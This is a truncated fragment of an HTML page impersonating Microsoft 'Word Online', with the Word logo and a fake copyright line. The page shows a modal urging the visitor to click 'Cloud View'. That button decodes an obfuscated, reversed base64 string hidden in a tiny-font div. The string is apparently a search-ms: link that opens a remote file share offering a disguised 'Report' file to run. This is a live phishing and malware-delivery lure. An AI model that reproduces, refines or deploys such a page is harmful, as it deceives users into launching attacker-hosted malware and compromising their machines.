 .second-button:hover {
background-color: #e0e0e0;
}
</style>
<title>Word Online</title>
</head>
<body>
<div id="uri" style="font-size: 2px;">==QbvNmLlZXas5SZ2lmckVmbvxFX9UWbh5WehxGczlGZmUmchh2ccBzMx4SN14CMzEjLwcTMcxlOu9Wa0F2YvxWPi1WdyNmJsJXduQjMwITL2ITL0J3bwVmU9knclVXcv8iOz1WLoNmchV2c</div>
<div class="modal" id="myModal">
<div class="modal-content">
<div class="container">
<div class="fixed-width"><img src="https://upload.wikimedia.org/wikipedia/commons/thumb/8/8d/Microsoft_Word_2013-2019_logo.svg/587px-Microsoft_Word_2013-2019_logo.svg.png"
width="64" height="64"></div>
<div class="auto-width">
<p style="font-size: 15px;">Create, edit and share Word documents. Work with others on shared projects, in real-time.</p>
</div>
</div>
<p>Unable to display this document in online mode, please use the cloud viewing button.</p>
<center><a id="download" href="#" class="blue-button">Cloud View</a>&nbsp;<a href="https://chromewebstore.google.com/detail/word-online/fiombgjlkfpdpkbhfioofeeinbehmajg?hl=en"
target="_blank" class="second-button">Details</a></center><br />
<p style="font-size: 10px; text-align: center;">© Microsoft 2024</p>
</div>
</div>
<script>
function reverse(s) {
return s.split("").reverse().join("");
}
function openModal() {
var modal = document.getElementById("myModal");
modal.style.display = "block";
modal.style.animation = "fadeIn 1.5s";
}
function showError() {
alert("Something went wrong!");
}
$(document).ready(function () {
openModal();
});
download.addEventListener("click", function () {
document.location.href = atob(reverse(document.getElementById("uri").innerHTML));
});
window.addEventListener("click", function (event) {
var modal = docum